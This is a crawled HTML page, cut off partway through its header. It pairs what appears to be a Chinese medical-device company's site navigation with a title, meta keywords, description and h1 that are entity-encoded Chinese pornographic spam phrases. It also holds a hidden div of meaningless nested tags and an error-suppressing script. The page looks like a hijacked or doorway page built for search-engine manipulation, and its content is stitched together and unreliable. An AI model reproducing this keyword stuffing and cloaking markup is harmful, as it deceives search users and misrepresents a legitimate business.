

--- FILE ---
content_type: text/html
request_url: http://www.somidoge.com/xswl.asp
body_size: 15042
content:
<!DOCTYPE html>
<html lang="zh-CN">
	<head>
		<title>&#x39;&#x31;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x7C;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E5D;&#x4E5D;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x7C;&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E2D;&#x6587;&#x7C;&#x56FD;&#x4EA7;&#x5267;&#x60C5;&#x9EBB;&#x8C46;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7C;&#x514D;&#x8D39;&#x7684;&#x6210;&#x4EBA;&#x61;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7C;&#x6216;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7C;&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x7F8E;&#x5973;&#x5230;&#x9AD8;&#x6F6E;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7C;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x0D;&#x2C;&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7C;&#x5927;&#x9646;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x7C;&#x4E45;&#x4E45;&#x5929;&#x5802;&#x61;&#x76;&#x5973;&#x8272;&#x4F18;&#x7CBE;&#x54C1;&#x7C;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7C;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7C;&#x39;&#x31;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x41;&#x2228;&#x5728;&#x7EBF;&#x7C;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x6211;&#x4E0D;&#x5361;&#x7C;&#x31;&#x38;&#x7981;&#x65E0;&#x906E;&#x6321;&#x7F9E;&#x7F9E;&#x6C61;&#x6C61;&#x6C61;&#x6C61;&#x514D;&#x8D39;&#x0D;&#x2C;&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x7C;&#x65E5;&#x97E9;&#x5973;&#x540C;&#x5728;&#x7EBF;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7C;&#x7CBE;&#x54C1;&#x39;&#x31;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x61C2;&#x8272;&#x7C;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x41;&#x56;&#x7C;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x41;&#x56;&#x514D;&#x8D39;&#x65E0;&#x9700;&#x4E0B;&#x8F7D;&#x7C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x554A;&#x5973;&#x6210;&#x62CD;&#x8272;&#x62CD;&#x7C;&#x39;&#x39;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x6B27;&#x7F8E;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x7C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x871C;&#x81C0;&#x6DA9;&#x7231;&#x0D;</title>
		<meta charset="utf-8" />

		<meta name="baidu-site-verification" content="codeva-YQZXkwTmAR" />
		<meta name="renderer" content="webkit|ie-comp|ie-stand" />
		<meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1" />
		<meta name="keywords" content="&#x39;&#x31;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x7C;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E5D;&#x4E5D;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x7C;&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E2D;&#x6587;&#x7C;&#x56FD;&#x4EA7;&#x5267;&#x60C5;&#x9EBB;&#x8C46;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7C;&#x514D;&#x8D39;&#x7684;&#x6210;&#x4EBA;&#x61;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7C;&#x6216;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7C;&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x7F8E;&#x5973;&#x5230;&#x9AD8;&#x6F6E;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7C;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x0D;&#x2C;&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7C;&#x5927;&#x9646;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x7C;&#x4E45;&#x4E45;&#x5929;&#x5802;&#x61;&#x76;&#x5973;&#x8272;&#x4F18;&#x7CBE;&#x54C1;&#x7C;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7C;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7C;&#x39;&#x31;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x41;&#x2228;&#x5728;&#x7EBF;&#x7C;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x6211;&#x4E0D;&#x5361;&#x7C;&#x31;&#x38;&#x7981;&#x65E0;&#x906E;&#x6321;&#x7F9E;&#x7F9E;&#x6C61;&#x6C61;&#x6C61;&#x6C61;&#x514D;&#x8D39;&#x0D;&#x2C;&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x7C;&#x65E5;&#x97E9;&#x5973;&#x540C;&#x5728;&#x7EBF;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7C;&#x7CBE;&#x54C1;&#x39;&#x31;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x61C2;&#x8272;&#x7C;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x41;&#x56;&#x7C;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x41;&#x56;&#x514D;&#x8D39;&#x65E0;&#x9700;&#x4E0B;&#x8F7D;&#x7C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x554A;&#x5973;&#x6210;&#x62CD;&#x8272;&#x62CD;&#x7C;&#x39;&#x39;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x6B27;&#x7F8E;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x7C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x871C;&#x81C0;&#x6DA9;&#x7231;&#x0D;" />
		<meta name="description" content="&#x39;&#x31;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x7C;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E5D;&#x4E5D;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x7C;&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E2D;&#x6587;&#x7C;&#x56FD;&#x4EA7;&#x5267;&#x60C5;&#x9EBB;&#x8C46;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7C;&#x514D;&#x8D39;&#x7684;&#x6210;&#x4EBA;&#x61;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7C;&#x6216;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7C;&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x7F8E;&#x5973;&#x5230;&#x9AD8;&#x6F6E;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7C;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x0D;&#x2C;&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7C;&#x5927;&#x9646;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x7C;&#x4E45;&#x4E45;&#x5929;&#x5802;&#x61;&#x76;&#x5973;&#x8272;&#x4F18;&#x7CBE;&#x54C1;&#x7C;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7C;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7C;&#x39;&#x31;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x41;&#x2228;&#x5728;&#x7EBF;&#x7C;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x6211;&#x4E0D;&#x5361;&#x7C;&#x31;&#x38;&#x7981;&#x65E0;&#x906E;&#x6321;&#x7F9E;&#x7F9E;&#x6C61;&#x6C61;&#x6C61;&#x6C61;&#x514D;&#x8D39;&#x0D;&#x2C;&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x7C;&#x65E5;&#x97E9;&#x5973;&#x540C;&#x5728;&#x7EBF;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7C;&#x7CBE;&#x54C1;&#x39;&#x31;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x61C2;&#x8272;&#x7C;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x41;&#x56;&#x7C;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x41;&#x56;&#x514D;&#x8D39;&#x65E0;&#x9700;&#x4E0B;&#x8F7D;&#x7C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x554A;&#x5973;&#x6210;&#x62CD;&#x8272;&#x62CD;&#x7C;&#x39;&#x39;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x6B27;&#x7F8E;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x7C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x871C;&#x81C0;&#x6DA9;&#x7231;&#x0D;&#x2C;&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x5077;&#x4EBA;&#x7CBE;&#x54C1;&#x7C;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x7B2C;&#x31;&#x32;&#x9875;&#x7C;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7C;&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x5236;&#x670D;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x7C;&#x4E5D;&#x4E5D;&#x39;&#x39;&#x4E5D;&#x4E5D;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7C;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5236;&#x670D;&#x53E6;&#x7C7B;&#x4E45;&#x4E45;&#x7C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7C;&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x41;&#x2228;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;&#x0D;&#x2C;&#x6BDB;&#x7247;&#x4E09;&#x61;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7C;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7C;&#x56FD;&#x4EA7;&#x7279;&#x9EC4;&#x4E00;&#x7EA7;&#x4E00;&#x7247;&#x514D;&#x8D39;&#x7C;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;&#x7AD9;&#x7C;&#x4E45;&#x8349;&#x5C0F;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7F51;&#x9875;&#x7C;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7C;&#x61;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x62A4;&#x58EB;&#x514D;&#x8D39;&#x7C;&#x39;&#x31;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x96EA;&#x68A8;&#x0D;&#x2C;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7070;&#x4E1D;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x7C;&#x6700;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x61;&#x20;&#x76;&#x7C;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x41;&#x56;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7C;&#x6B27;&#x7F8E;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x7C;&#x4E9A;&#x6D32;&#x41;&#x56;&#x8C03;&#x6559;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7C;&#x4E9A;&#x6D32;&#x9999;&#x8549;&#x7F51;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E0B;&#x8F7D;&#x5F71;&#x9662;&#x7C;&#x4E9A;&#x6D32;&#x61;&#x76;&#x65E0;&#x7801;&#x56EF;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5B57;&#x5E55;&#x0D;" />
		<meta name="author" content="http://www.somidoge.com/"/>
		<meta name="viewport" content="initial-scale=1.0,width=device-width,height=device-height,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no" />
		<meta http-equiv="Cache-Control" content="no-transform" />
		<meta http-equiv="Cache-Control" content="no-siteapp" />

		<link rel="stylesheet" type="text/css" href="/template/cn/css/base.css" />
		<link rel="stylesheet" href="/template/cn/css/font-awesome.min.css">
		<link rel="stylesheet" type="text/css" href="/template/cn/css/animate.css" />
		<link rel="stylesheet" type="text/css" href="/template/cn/css/iconfont.css" />

		<link rel="stylesheet" type="text/css" href="/template/cn/css/public.css" />
		<link rel="stylesheet" type="text/css" href="/template/cn/css/index.css" />
		<link rel="stylesheet" type="text/css" href="/template/cn/css/about.css" />
		<link rel="stylesheet" type="text/css" href="/template/cn/css/product.css" />
		<link rel="stylesheet" type="text/css" href="/template/cn/css/innovation.css" />
		<link rel="stylesheet" type="text/css" href="/template/cn/css/news.css" />
		<link rel="stylesheet" type="text/css" href="/template/cn/css/contact.css" />
		<link rel="stylesheet" type="text/css" href="/template/cn/css/join.css" />
		
		<script src="/template/cn/js/jquery.min.js"></script>
		<script src="/template/cn/js/wow.min.js"></script>
		<script src="/template/cn/js/public.js"></script>
		<!-- 數(shù)字滾動(dòng) -->
		<script src="/template/cn/js/numroll.js"></script>
		<!-- 輪播 -->
		<link rel="stylesheet" type="text/css" href="/template/cn/css/swiper-bundle.min.css" />
		<script src="/template/cn/js/swiper-bundle.min.js"></script>
		<!-- 放大效果 -->
		<link rel="stylesheet" type="text/css" href="/template/cn/css/baguetteBox.css" />
		<script src="/template/cn/js/baguetteBox.js"></script>
	<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>

	<body>
<div class="pl_css_ganrao" style="display: none;"></div>
<h1><a href="http://www.somidoge.com/">&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#22312;&#32447;&#124;&#20013;&#25991;&#23383;&#24149;&#29190;&#20083;&#26080;&#30721;&#19987;&#21306;&#124;&#26085;&#38889;&#31934;&#21697;&#19981;&#21345;&#26080;&#30721;&#35270;&#39057;&#124;&#26085;&#38889;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#35270;&#39057;&#25773;&#25918;&#124;&#27431;&#32654;&#29245;&#21040;&#39640;&#28526;&#28431;&#27700;&#22823;&#21943;&#35270;&#39057;&#124;&#20154;&#22971;&#32;&#19997;&#34972;&#32654;&#33151;&#32;&#20013;&#25991;&#23383;&#24149;&#124;&#22823;&#27874;&#22970;&#65;&#86;&#32593;&#31449;&#20813;&#36153;&#32508;&#21512;&#24433;&#38498;&#124;&#50;&#48;&#49;&#57;&#26085;&#38889;&#27431;&#32654;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;</a></h1>
<div id="ftda6" class="pl_css_ganrao" style="display: none;"><strike id="ftda6"></strike><pre id="ftda6"><samp id="ftda6"><address id="ftda6"><tfoot id="ftda6"></tfoot></address></samp></pre><em id="ftda6"></em><strong id="ftda6"><li id="ftda6"><small id="ftda6"></small></li></strong><rp id="ftda6"></rp><b id="ftda6"></b><legend id="ftda6"><dfn id="ftda6"><table id="ftda6"><sub id="ftda6"></sub></table></dfn></legend><u id="ftda6"></u><strong id="ftda6"></strong><tbody id="ftda6"><tfoot id="ftda6"><em id="ftda6"></em></tfoot></tbody><div id="ftda6"></div><label id="ftda6"><button id="ftda6"><style id="ftda6"></style></button></label><cite id="ftda6"><style id="ftda6"></style></cite><cite id="ftda6"></cite><optgroup id="ftda6"><div id="ftda6"></div></optgroup><code id="ftda6"><dfn id="ftda6"><table id="ftda6"></table></dfn></code><dd id="ftda6"></dd><legend id="ftda6"></legend><ins id="ftda6"><label id="ftda6"></label></ins><th id="ftda6"></th><div id="ftda6"><th id="ftda6"><acronym id="ftda6"></acronym></th></div><meter id="ftda6"></meter><label id="ftda6"></label><ul id="ftda6"><strong id="ftda6"></strong></ul><sub id="ftda6"><label id="ftda6"><progress id="ftda6"><th id="ftda6"></th></progress></label></sub><tt id="ftda6"></tt><s id="ftda6"></s><tt id="ftda6"></tt><del id="ftda6"></del><pre id="ftda6"></pre><center id="ftda6"></center><video id="ftda6"></video><cite id="ftda6"><center id="ftda6"></center></cite><pre id="ftda6"></pre><cite id="ftda6"><center id="ftda6"><input id="ftda6"></input></center></cite><u id="ftda6"></u><var id="ftda6"></var><dfn id="ftda6"></dfn><table id="ftda6"><td id="ftda6"></td></table><dd id="ftda6"></dd><span id="ftda6"><form id="ftda6"><legend id="ftda6"><rp id="ftda6"></rp></legend></form></span><legend id="ftda6"><rp id="ftda6"></rp></legend><listing id="ftda6"></listing><optgroup id="ftda6"><div id="ftda6"><acronym id="ftda6"><object id="ftda6"></object></acronym></div></optgroup><b id="ftda6"></b><em id="ftda6"></em><rp id="ftda6"><tbody id="ftda6"></tbody></rp><ins id="ftda6"><label id="ftda6"></label></ins><dd id="ftda6"></dd><th id="ftda6"><rt id="ftda6"><del id="ftda6"><dfn id="ftda6"></dfn></del></rt></th><table id="ftda6"><td id="ftda6"></td></table><div id="ftda6"><th id="ftda6"><acronym id="ftda6"></acronym></th></div><cite id="ftda6"></cite><rt id="ftda6"></rt><acronym id="ftda6"></acronym><fieldset id="ftda6"></fieldset><legend id="ftda6"></legend><table id="ftda6"></table><th id="ftda6"></th><strike id="ftda6"><noscript id="ftda6"><strike id="ftda6"></strike></noscript></strike><rt id="ftda6"></rt><meter id="ftda6"><dfn id="ftda6"><form id="ftda6"><optgroup id="ftda6"></optgroup></form></dfn></meter><small id="ftda6"><td id="ftda6"></td></small><optgroup id="ftda6"></optgroup><s id="ftda6"><delect id="ftda6"></delect></s><small id="ftda6"><td id="ftda6"><ruby id="ftda6"><label id="ftda6"></label></ruby></td></small><rp id="ftda6"><tbody id="ftda6"></tbody></rp><dl id="ftda6"><noframes id="ftda6"></noframes></dl><ins id="ftda6"><label id="ftda6"><thead id="ftda6"><pre id="ftda6"></pre></thead></label></ins><sup id="ftda6"><option id="ftda6"><pre id="ftda6"></pre></option></sup><object id="ftda6"><b id="ftda6"><code id="ftda6"></code></b></object><dfn id="ftda6"></dfn><xmp id="ftda6"></xmp><form id="ftda6"><optgroup id="ftda6"></optgroup></form><samp id="ftda6"><wbr id="ftda6"></wbr></samp><fieldset id="ftda6"><pre id="ftda6"></pre></fieldset><nav id="ftda6"></nav><i id="ftda6"></i><object id="ftda6"></object><small id="ftda6"></small><strong id="ftda6"><sup id="ftda6"><optgroup id="ftda6"><xmp id="ftda6"></xmp></optgroup></sup></strong><mark id="ftda6"></mark><dfn id="ftda6"><strike id="ftda6"><output id="ftda6"><sup id="ftda6"></sup></output></strike></dfn><optgroup id="ftda6"><div id="ftda6"><video id="ftda6"></video></div></optgroup><legend id="ftda6"><kbd id="ftda6"><strong id="ftda6"></strong></kbd></legend><dd id="ftda6"></dd><address id="ftda6"></address><pre id="ftda6"></pre><strike id="ftda6"><rp id="ftda6"><sup id="ftda6"></sup></rp></strike><sub id="ftda6"><input id="ftda6"><delect id="ftda6"></delect></input></sub><b id="ftda6"></b><u id="ftda6"></u><dfn id="ftda6"></dfn><strike id="ftda6"><option id="ftda6"><s id="ftda6"></s></option></strike><label id="ftda6"><progress id="ftda6"><listing id="ftda6"><span id="ftda6"></span></listing></progress></label><listing id="ftda6"></listing><abbr id="ftda6"><address id="ftda6"><abbr id="ftda6"><dl id="ftda6"></dl></abbr></address></abbr><font id="ftda6"></font><big id="ftda6"></big><noframes id="ftda6"></noframes><pre id="ftda6"><label id="ftda6"><th id="ftda6"><button id="ftda6"></button></th></label></pre><tt id="ftda6"><i id="ftda6"><menuitem id="ftda6"></menuitem></i></tt><bdo id="ftda6"><pre id="ftda6"></pre></bdo><optgroup id="ftda6"><xmp id="ftda6"><noscript id="ftda6"><tbody id="ftda6"></tbody></noscript></xmp></optgroup><tbody id="ftda6"></tbody><dfn id="ftda6"><center id="ftda6"></center></dfn><span id="ftda6"></span><dfn id="ftda6"></dfn><small id="ftda6"></small><big id="ftda6"><small id="ftda6"></small></big><dd id="ftda6"><li id="ftda6"><tfoot id="ftda6"></tfoot></li></dd><label id="ftda6"><em id="ftda6"><style id="ftda6"><meter id="ftda6"></meter></style></em></label><tbody id="ftda6"><tfoot id="ftda6"></tfoot></tbody><ruby id="ftda6"></ruby><acronym id="ftda6"><abbr id="ftda6"><legend id="ftda6"></legend></abbr></acronym><i id="ftda6"></i><ruby id="ftda6"></ruby><p id="ftda6"></p><video id="ftda6"><ol id="ftda6"><b id="ftda6"><legend id="ftda6"></legend></b></ol></video><thead id="ftda6"><ruby id="ftda6"></ruby></thead><tbody id="ftda6"><noframes id="ftda6"></noframes></tbody><span id="ftda6"><form id="ftda6"><legend id="ftda6"><rp id="ftda6"></rp></legend></form></span><dd id="ftda6"></dd><abbr id="ftda6"></abbr><th id="ftda6"></th><s id="ftda6"></s><strike id="ftda6"></strike><dfn id="ftda6"><sub id="ftda6"><optgroup id="ftda6"></optgroup></sub></dfn><nobr id="ftda6"><pre id="ftda6"></pre></nobr><sub id="ftda6"></sub><xmp id="ftda6"><small id="ftda6"><tbody id="ftda6"><noframes id="ftda6"></noframes></tbody></small></xmp><tbody id="ftda6"></tbody><tt id="ftda6"><source id="ftda6"><ul id="ftda6"></ul></source></tt><pre id="ftda6"></pre><tr id="ftda6"><label id="ftda6"></label></tr><abbr id="ftda6"><dl id="ftda6"></dl></abbr><tbody id="ftda6"></tbody><thead id="ftda6"></thead><style id="ftda6"></style><pre id="ftda6"><optgroup id="ftda6"><center id="ftda6"></center></optgroup></pre><legend id="ftda6"><kbd id="ftda6"></kbd></legend><font id="ftda6"></font><fieldset id="ftda6"></fieldset><span id="ftda6"><form id="ftda6"><legend id="ftda6"><rp id="ftda6"></rp></legend></form></span><th id="ftda6"></th><thead id="ftda6"></thead><th id="ftda6"><button id="ftda6"><rt id="ftda6"></rt></button></th><b id="ftda6"></b><mark id="ftda6"></mark><u id="ftda6"></u></div>
		<!-- Header -->
		<!-- 頭部 s -->
		<div   id="opov6pf8k"   class="zdHead">
			<div   id="opov6pf8k"   class="zdHead_box flex f-jsb">
				<div   id="opov6pf8k"   class="zdHead_logo">
					<a href="/">
						<img src="/static/upload/image/20220112/1641976930571094.png" alt="貝普醫(yī)療科技股份有限公司" title="貝普醫(yī)療科技股份有限公司">
						<!-- <img class="zdHead_logo_w" src="/static/upload/image/20220112/1641976930571094.png" alt=""> -->
					</a>
				</div>
				<div   id="opov6pf8k"   class="head_r flex">
					<div   id="opov6pf8k"   class="zdHead_nav">
						<ul>
							<li id="opov6pf8k"    class="active">
								<a href="/">首頁</a>
							</li>
							
							<li >
								<a href="/aboutus/" class="">關(guān)于貝普</a>
								
								<div   id="opov6pf8k"   class="sub">
									
									<a href="/pages_21/#page1">企業(yè)簡(jiǎn)介</a>
									
									<a href="/pages_22/#page2">貝普文化</a>
									
									<a href="/honors_23/#page3">貝普資質(zhì)</a>
									
									<a href="/downloads_84/#page4">下載中心</a>
									
								</div>
								
							</li>
							
							<li >
								<a href="/product/" class="">產(chǎn)品中心</a>
								
								<div   id="opov6pf8k"   class="sub">
									
									<a href="/products_85/#page1">安全類</a>
									
									<a href="/products_86/#page2">注射類</a>
									
									<a href="/products_87/#page3">糖尿病類</a>
									
									<a href="/products_88/#page4">采血類</a>
									
									<a href="/products_89/#page5">配件</a>
									
									<a href="/products_90/#page6">模具</a>
									
								</div>
								
							</li>
							
							<li >
								<a href="/innovation/" class="">研發(fā)創(chuàng)新</a>
								
								<div   id="opov6pf8k"   class="sub">
									
									<a href="/list_15/#page1">研發(fā)中心</a>
									
									<a href="/list_16/#page2">專利技術(shù)</a>
									
									<a href="/list_17/#page3">質(zhì)量體系</a>
									
								</div>
								
							</li>
							
							<li >
								<a href="/article/" class="">新聞中心</a>
								
								<div   id="opov6pf8k"   class="sub">
									
									<a href="/company/#page1">公司動(dòng)態(tài)</a>
									
									<a href="/industry/#page2">行業(yè)動(dòng)態(tài)</a>
									
								</div>
								
							</li>
							
							<li >
								<a href="/contact/" class="">聯(lián)系我們</a>
								
								<div   id="opov6pf8k"   class="sub">
									
									<a href="/pages_105/#page1">聯(lián)系方式</a>
									
									<a href="/jobs_106/#page2">人才招聘</a>
									
								</div>
								
							</li>
							
						</ul>
					</div>
					<div   id="opov6pf8k"   class="nav_r flex f-jsb">
						<!-- 搜索 -->
						<div   id="opov6pf8k"   class="search">
							<a href="javascript:;">
								<!-- <img src="/template/cn/images/ico_search-w.png" alt=""> -->
								<img src="/template/cn/images/ico_search.png" alt="" class="black">
							</a>
							<form id="formsearh" method="get" action="/search/">
								<input name="keyword" type="text" placeholder="搜索產(chǎn)品關(guān)鍵詞...">
								<button type="submit"></button>
							</form>
						</div>
						<!-- 多語言 -->
						<div   id="opov6pf8k"   class="language">
							<a href="javascript:;" class="SY-N">
								<!-- <img src="/template/cn/images/ico_language_w.png" alt=""> -->
